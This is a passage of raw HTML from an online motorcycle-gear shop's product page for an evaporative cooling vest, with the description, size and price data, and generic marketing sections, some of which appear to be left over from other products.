      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Returns & Refunds
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LJTDkC-template--17566186045509__main">
                    <p>We love our products and are confident you will too! </p><p>That's why we are offering a<strong> 30-Day, Risk-Free Trial</strong>. </p><p>If you are not in love with your results, we will give you a refund.</p>
                    
                  </div>
                </div>
              </div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p>TechNiche®, Evaporative Cooling vest, Powered by HyperKewlTMPLUS. Simply soak in water for 1-2 minutes for 5-10 hours of effective cooling. Evaporative Cooling requires some airflow to offer a cooling effect.</p>
<p> </p>
<ul>
<li>Simple V-neck with zipper closure; works for a wide range of people and uses</li>
<li>Can provide 5-10 hours of cooling relief per soaking</li>
<li>Lightweight, easy to activate, and durable</li>
<li>Comfortable quilted nylon exterior with HyperKewl™PLUS fabric interior, water repellent nylon liner, and black poly-cotton trim</li>
<li>Available in Sizes: XS, S, M, L, XL, 2XL, 3XL</li>
</ul>
                </div><a href="/products/techniche-evaporative-cooling-sport-vest-hi-viz-orange" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17566186045509__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17566186045509__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&width=550 550w,//americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502 896w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&width=1445"
    alt="TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange"
    loading="lazy"
    width="1100"
    height="1105"
    data-media-id="21829207031877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&width=550 550w,//americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&width=1445"
    alt="TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange"
    loading="lazy"
    width="1100"
    height="1026"
    data-media-id="21829207064645"
  ></div>
  </div>
</product-modal>


  

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-modal.js?v=50921580101160527761750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/media-gallery.js?v=149794636457678587381750594033" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17566186045509__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17566186045509__main"]') ||
        document.querySelector('variant-selects[data-section="template--17566186045509__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17566186045509__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17566186045509__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange",
      "url": "https:\/\/americanlegendrider.com\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange",
      "image": [
          "https:\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?v=1634608502\u0026width=1920"
        ],
      "description": "TechNiche®, Evaporative Cooling vest, Powered by HyperKewlTMPLUS. Simply soak in water for 1-2 minutes for 5-10 hours of effective cooling. Evaporative Cooling requires some airflow to offer a cooling effect.\n \n\nSimple V-neck with zipper closure; works for a wide range of people and uses\nCan provide 5-10 hours of cooling relief per soaking\nLightweight, easy to activate, and durable\nComfortable quilted nylon exterior with HyperKewl™PLUS fabric interior, water repellent nylon liner, and black poly-cotton trim\nAvailable in Sizes: XS, S, M, L, XL, 2XL, 3XL\n",
      "sku": "6529-HV-FR-XS",
      "brand": {
        "@type": "Brand",
        "name": "TechNiche"
      },
      "offers": [{
            "@type" : "Offer","sku": "6529-HV-FR-XS","availability" : "http://schema.org/OutOfStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange?variant=39580515303493"
          },
{
            "@type" : "Offer","sku": "6529-HV-FR-S","availability" : "http://schema.org/OutOfStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange?variant=39580515336261"
          },
{
            "@type" : "Offer","sku": "6529-HV-FR-M","availability" : "http://schema.org/OutOfStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange?variant=39580515369029"
          },
{
            "@type" : "Offer","sku": "6529-HV-FR-L","availability" : "http://schema.org/OutOfStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange?variant=39580515401797"
          },
{
            "@type" : "Offer","sku": "6529-HV-FR-XL","availability" : "http://schema.org/OutOfStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange?variant=39580515434565"
          },
{
            "@type" : "Offer","sku": "6529-HV-FR-2XL","availability" : "http://schema.org/OutOfStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange?variant=39580515467333"
          },
{
            "@type" : "Offer","sku": "6529-HV-FR-3XL","availability" : "http://schema.org/OutOfStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange?variant=39580515500101"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-tickers.css?v=30346802988262109031750594033" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 color-inverse section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Premium Quality
      </p><p class="horizontal-ticker__item">
        Durable Build
      </p><p class="horizontal-ticker__item">
        Timeless Style
      </p>
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--17566186045509__icon_bar_ArKDGa" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__icon_bar_ArKDGa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__icon_bar_ArKDGa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__icon_bar_ArKDGa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17566186045509__icon_bar_ArKDGa color-background-1 gradient  background-none always-display">
  <div class="page-width section-template--17566186045509__icon_bar_ArKDGa-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h0">
          Why Us?
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--17566186045509__icon_bar_ArKDGa"
        role="list"
      ><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/5_1.png?v=1750640381"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Tested &amp; Trusted</h3><div class="rte"><p>Backed by riders worldwide, these aren’t novelty shades <br/><br/>they’re road tested gear designed to protect your eyes<br/><br/>while upgrading your biker style</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Travel Without Worry</h3><div class="rte"><p>Carrying gear on a motorcycle is always a challenge<br/><br/>Loose items are unsafe and bulky backpacks strain your shoulders<br/><br/>This leather duffle roll bag solves both problems <br/><br/>durable leather with buckle secure straps keeps everything in place<br/><br/>for a smooth, stylish, stress-free ride</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Style + Practicality in One</h3><div class="rte"><p>Most storage solutions look clunky or ruin your bike’s style<br/><br/>Not this one. With its vintage leather finish and sleek roll shape<br/><br/>it adds to your motorcycle’s look while giving you<br/><br/>the storage you actually need<br/><br/>Finally, practicality meets biker fashion</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/shield_c588e838-57b0-47d3-bc5b-8d3f4d54165a.png?v=1761567397"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Built for the Road</h3><div class="rte"><p>Every ride brings dust, wind, and surprises but this gear is built to handle it all<br/><br/>Weather-resistant materials, reinforced stitching, and road-tested durability mean you can focus on the ride, not your gear<br/><br/>Tough enough for long trips, stylish enough for every stop</p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-results.css?v=82804389201632557271750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Real Riders, Real Results
            </h2><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
              <img src="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500" alt="" srcset="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=165 165w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=360 360w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=535 535w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=750 750w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1070 1070w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title h3 ">
              What do our customers say about us?
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>reported safer rides without carrying backpacks</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p><br/>felt their essentials stayed more secure</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>said the bag enhanced their bike’s style</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__multicolumn_p3RDNG" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__multicolumn_p3RDNG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__multicolumn_p3RDNG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--17566186045509__multicolumn_p3RDNG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient background-primary no-heading always-display">
  <div class="page-width section-template--17566186045509__multicolumn_p3RDNG-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--17566186045509__multicolumn_p3RDNG"
        role="list"
      ><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Try It Risk-Free For 30 Days</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Fast &amp; Free Shipping</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><section id="shopify-section-template--17566186045509__related-products" class="shopify-section section"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/section-related-products.css?v=80324771040738084201750594033"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
